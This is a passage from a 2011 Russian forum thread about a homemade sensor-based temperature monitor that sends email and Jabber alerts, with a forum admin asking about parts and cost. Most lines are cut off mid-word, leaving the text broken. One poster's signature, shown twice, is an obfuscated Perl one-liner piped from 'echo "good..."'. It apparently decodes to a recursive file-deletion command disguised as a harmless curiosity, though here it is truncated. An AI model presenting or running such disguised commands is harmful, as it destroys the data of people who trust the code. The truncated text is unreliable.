
то-то
русский язык подобен искуству кун-фу, и великий мастер никог
Написал(а)
hawk
Дата
24.02.11 09:28
Пишу, чтобы подтвердить жизнеспособность схемы (линк в перво
порогов написать.
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;
Написал(а)
LOE
(Site/forum admin)
Дата
24.02.11 21:23
Где датчик и остальную комплектуху брал и почем?
"No! Try not! Do. Or do not. There is no try." -- Yoda
Написал(а)
hawk
Дата
25.02.11 06:18
Отредактиро
Все было в наличии, но на вскидку цена около 250-300р,
температура плавает в пределах 5 градусов, от 15 до 20
использования датчика 1822, по схеме 1820, хотя по логи
который при 30 градусах шлет мессагу на мыло, jabber и
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{
Написал(а)
LOE
(Site/forum admin)
Дата
25.02.1
Когда хотел такое попробовать - не находил комплек
Если есть комплект - возьму